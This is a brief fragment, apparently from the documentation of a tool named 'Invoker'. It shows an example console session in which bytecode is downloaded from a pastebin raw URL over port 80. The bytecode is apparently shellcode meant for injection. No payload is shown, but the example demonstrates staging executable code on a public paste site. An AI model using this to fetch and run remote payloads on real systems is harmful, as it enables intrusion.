 Invoker
############################## EXAMPLES ##############################
# URL:  pastebin.com/raw/Nd1tCBv6                                    #
# Port: 80                                                           #
######################################################################
Enter URL: pastebin.com/raw/Nd1tCBv6
Enter port number: 80
Bytecode was downloaded successfully
Press any key to continue . . .